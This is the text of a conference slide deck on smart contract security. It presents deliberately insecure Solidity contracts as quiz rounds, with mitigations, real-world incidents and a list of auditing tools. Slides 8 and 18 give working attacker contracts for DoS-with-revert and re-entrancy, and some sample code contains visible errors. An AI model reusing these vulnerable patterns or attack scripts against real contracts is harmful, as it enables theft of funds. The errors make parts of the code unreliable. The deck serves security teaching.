Slide 1

Smart Contract Vulnerabilities Assessment & Auditing

Slide 2

#who am i
I am Sarang Parikh, pursuing 3rd year B.E in Information Science at Nitte Meenakshi Institute of Technology, BLR
Currently interning with Consensys LLC
Love breaking stuff both Software and Hardware
Reported Security Vulnerabilities in Intel, Viber, Jabong and many more
Filed two Patents in the field of Brain Computer Interface and Keyboard Dynamics
Obsessed with Hackathons and meetups like this

Slide 3

Let The Game Begin…

Slide 4
Round 1

Slide 5
contract Round1{
// 0.5.0 explication
address payable highestBidder;
uint highestBidAmount;
function bid() public payable{
require(msg.value>highestBidAmount);
highestBidder.transfer(highestBidAmount);
highestBidder = msg.sender;
highestBidAmount = msg.value;
}
}
INSECURE

Slide 6

Answer DoS With Revert

Slide 7
contract Round1{
// 0.5.0 explication
address payable highestBidder;
uint highestBidAmount;
function bid() public payable{
require(msg.value>highestBidAmount);
highestBidder.transfer(highestBidAmount);
highestBidder = msg.sender;
highestBidAmount = msg.value;
}
}

Slide 8
//Attack Script
contract R1A{
DOSwithRevert dwr;
function setAddress(address _addr) public{
dwr = DOSwithRevert(_addr);
}
function callBid() public payable{
dwr.bid.value(address(this).balance)();
}
function addBal() public payable{}
function() payable external{
require(msg.value < 0);
}
}

Slide 9
Round 2

Slide 10
INSECURE
struct Payee {
address addr;
uint256 value;
}
Payee[] payees;
function payOut() {
uint i = 0;
while (i < payees.length) {
payees[i].addr.send(payees[i].value);
i++;
}
}

Slide 11
Answer DoS With Gas Limit

Slide 12
struct Payee {
address addr;
uint256 value;
}
Payee[] payees;
function payOut() {
uint i = 0;
while (i < payees.length) {
payees[i].addr.send(payees[i].value);
i++;
}
}
If this gets too long
This gets too Expensive

Slide 13
Security against DOS based attacks
partner.call.gas(50000).value(amountToSend)();
Usage of PULL Withdraw method instead of sending the Ethers directly to any address. Add a Withdraw() function that can be only called by the authorized user.
In gas extensive and uncertain contract calls specify the gas limit contract.call.gas(50000).value(1)() to avoid gas scarcity to finish the transaction.
Avoid looping over Arrays in Solidity.
If unavoidable store the Next Value before the line that can cause failure and continue the count from the Next Value.
Estimated Loss: 514,874 ETH (~300 Million USD)
Real World Example
GovernMental
Parity Multi-Sig Wallet Hack 2

Slide 14
Round 3

Slide 15
contract R3{
address payable owner;
mapping(address => uint) balanceOf;
constructor() public payable{
owner = msg.sender;
}
function withdraw() public{
uint amount = balanceOf[msg.sender];
require(amount > 0);
msg.sender.call.value(amount)("");
balanceOf[msg.sender] = 0;
}
function() external payable{
balanceOf[msg.sender] += msg.value;
}
}
INSECURE

Slide 16
Hint Rhymes with Nancy Sounds Fancy

Slide 17

Answer Re-Entrancy

Slide 18
//Attacker Script
contract R3A{
R3 public r3;
constructor(address payable _contractAddress) public payable{
r3 = R3(_contractAddress);
}
function sendEthToDAO() public {
address(r3).call.value(address(this).balance)("");
}
function hackDAO() public{
r3.withdraw();
}
function() external payable{
if(address(r3).balance >= 0){
r3.withdraw();
}
}
}

Slide 19

Courtesy: Yos Riady

Slide 20
Security against Re-Entrancy based attacks
Usage of send() and transfer() instead of call.value()
2300 gas, throws on failure
Use Check, Effect and Interactions methodology:
function withdraw(uint amount) public {
require(balances[msg.sender] >= amount); // 1. Checks
balances[msg.sender] -= amount; // 2. Effects
msg.sender.transfer(amount); // 3. Interactions (external contract calls)
}
Estimated Loss: 3.5M ETH(~50 Million USD)
Real World Example:
The DAO

Slide 21
Round 4

Slide 22
contract R4{
mapping(address => uint) balanceOf;
function getBalance() public view returns(uint){
return balanceOf[msg.sender];
}
function transfer(uint _val, address payable _addr) public{
require(balanceOf[msg.sender] - _val >= 0);
balanceOf[msg.sender] -= _val;
balanceOf[_addr] += _val;
}
function() external payable{
balanceOf[msg.sender] += msg.value;
}
}
INSECURE

Slide 23
Hint Look Closely.. Under the Functions

Slide 24
Answer Arithmetic Underflow

Slide 25
contract R4{
mapping(address => uint) balanceOf;
function getBalance() public view returns(uint){
return balanceOf[msg.sender];
}
function transfer(uint _val, address payable _addr) public{
require(balanceOf[msg.sender] >= _val);
require(balanceOf[_addr] + _val >= balanceOf[_addr]);
balanceOf[msg.sender] -= _val;
balanceOf[_addr] += _val;
}
function() external payable{
balanceOf[msg.sender] += msg.value;
}
}
SAFE

Slide 26
Security against Arithmetic Flows Attacks
partner.call.gas(50000).value(amountToSend)();
One of the preventive measures are using OpenZeppelin Safe Math library.
It checks for all kinds of Arithmetic attacks and reverts them if any Underflow or Overflow is being caused.
import "openzeppelin-solidity/contracts/math/SafeMath.sol";
contract MyContract {
using SafeMath for uint;
}
Real World Example
The DAO
BatchOverflow (multiple tokens)
ProxyOverflow (multiple tokens)

Slide 27
Round 5

Slide 28
contract FindThisHash {
bytes32 constant public hash = 0xe9854603c05854a3e142be0c38fd5dcebb289b14ab2788cbc513120b90526ee1;
constructor() public payable {} // load with ether
modifier isWinner(bytes memory _s){
require(hash == keccak256(_s));
_;
}
function solve(bytes memory _s) public isWinner(_s){
msg.sender.transfer(address(this).balance);
}
}
INSECURE

Slide 29

Hint

Slide 30
Answer Front Running

Slide 31
Security against Front Running (Really?)
Two ways to exploit the vulnerability in Real Time
Transaction with High Gas Price
Miners Transaction Order Dependency
Transaction with High Gas Price is easier to execute than Miners Transaction Order Dependency
To stop Transactions with High Gas Price, we can set an upper limit of the Gas Price to be allowed in the Smart Contract using tx.gasprice
Still it doesn’t stop Miners Transaction Order Dependency, to stop that we can use a Commit-Reveal methodology where we first do a transaction(commit) with our answer hash and later in the next transaction we Reveal the answer for the hash where a verification can be done and Front Running can be solved at a greater extent.
Real World Impact:
Bancor
ERC-20
TheRun

Slide 32
Round 6

Slide 33
contract R6{
uint256 public rn= 0;
bytes32 public blockHash;
uint256 public test;
function play() public payable {
uint random_number = uint(blockhash(block.number - 1))%100 + 1;
blockHash = blockhash(block.number - 1);
rn = random_number;
}
}
INSECURE

Slide 34
Answer Randomization is Hard

Slide 35
Honeypot 1

Slide 36
pragma solidity ^0.4.23;
contract H1{
uint secretValue = 69;
struct Player{
address playerAddress;
uint secretValueByUser;
}
function play(uint _secret) public payable{
Player storage player;
player.playerAddress = msg.sender;
player.secretValueByUser = _secret;
If (player.secretValueByUser == secretValue){
player.playerAddress.transfer(address(this).balance));
}
}
}
INSECURE

Slide 37
Honeypot 2

Slide 38
pragma solidity ^0.5.0;
import "./FC2";
contract FC1{
FC2 fc2;
address payable public addressOfContract;
constructor(address payable _addr) public {
fc2 = FC2(_addr);
addressOfContract = _addr;
}
function getRich() public payable{
addressOfContract.call.value(msg.value)(abi.encodeWithSignature("gsf()"));
}
}

Slide 39
pragma solidity ^0.5.0;
contract FC2{
function tgeo() public payable{}
function() external payable{
msg.sender.transfer(address(this).balance);
}
function getContractBalance() public view returns(uint){
return address(this).balance;
}
}

Slide 40

You guys look Scared… I should Stop now…

Slide 41
Resources for Smart Contract Security
Practice Ethereum based CTFs:
Ethernaut
Solidity Underhand Challenge
Decentralized Application Security Project (or DASP) Top 10 of 2018
https://dasp.co
Consensys Smart Contract Best Practices guide
https://consensys.github.io/smart-contract-best-practices/known_attacks

Slide 42
Smart Contract Automated Hunting
Static Analysis
Manticore - Dynamic binary analysis tool with EVM support
Mythril - Reversing and bug hunting framework for the Ethereum blockchain
Oyente - Analyze Ethereum code to find common vulnerabilities.
Solgraph - Generates a DOT graph that visualizes function control flow of a Solidity contract and highlights potential security vulnerabilities.
SmartCheck - Static analysis of Solidity source code for security vulnerabilities and best practices.
Securify - an automated formal verifier for Ethereum smart contracts.

Slide 43
Mythril Sample Report
$ myth -x Desktop/ethernaut-token.sol
==== Integer Underflow ====
SWC ID: 101
Type: Warning
Contract: Token
Function name: transfer(address,uint256)
PC address: 469
Estimated Gas Usage: 758 - 1043
The subtraction can result in an integer underflow.
--------------------
In file: Desktop/ethernaut-token.sol:13
balances[msg.sender] - _value
--------------------
==== Integer Underflow ====
SWC ID: 101
Type: Warning
Contract: Token
Function name: transfer(address,uint256)
PC address: 551
Estimated Gas Usage: 1291 - 1766
The subtraction can result in an integer underflow.

Slide 44





That’s All Folks Thank you Questions?
I am on
sarangparikh22@gmail.com
sarang.parikh@consensys.net
sarangparikh22
sarang.parikh1

